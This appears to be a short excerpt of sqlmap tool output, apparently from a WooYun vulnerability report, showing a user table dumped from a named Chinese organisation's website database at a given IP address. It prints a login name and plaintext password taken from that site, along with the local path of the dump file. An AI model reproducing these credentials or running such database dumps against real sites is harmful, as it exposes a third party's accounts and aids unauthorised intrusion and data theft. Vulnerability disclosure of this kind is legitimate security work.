 [11:54:22] [INFO] analyzing table dump for possible password hashes
Database: www_cfa-ris_org_cn
Table: web_User
[1 entry]
+----+------+---------+----------+----------+-----------+-------------+
| ID | Name | Email | Password | IsActive | LoginName | Description |
+----+------+---------+----------+----------+-----------+-------------+
| 2 | 普通用户 | <blank> | 666888 | 1 | cfa123 | <blank> |
+----+------+---------+----------+----------+-----------+-------------+
[11:54:22] [WARNING] table '[www_cfa-ris_org_cn].dbo.web_User' dumped to CSV fil
e 'C:\Users\lylsq99\.sqlmap\output\123.103.12.173\dump\www_cfa_ris_org_cn-ae19aa
05\web_User-f49490fa.csv'
[11:54:22] [WARNING] HTTP error codes detected during run:
www.wooyun.org